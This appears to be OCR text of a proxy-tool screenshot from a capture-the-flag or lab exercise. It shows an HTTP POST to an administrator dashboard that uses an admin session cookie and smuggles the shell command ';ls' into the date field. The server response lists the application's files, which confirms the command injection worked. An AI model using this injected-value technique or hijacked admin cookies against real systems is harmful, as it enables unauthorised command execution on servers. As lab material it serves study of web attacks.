 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;ls
Response
Pretty Raw Hex Render
\n
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85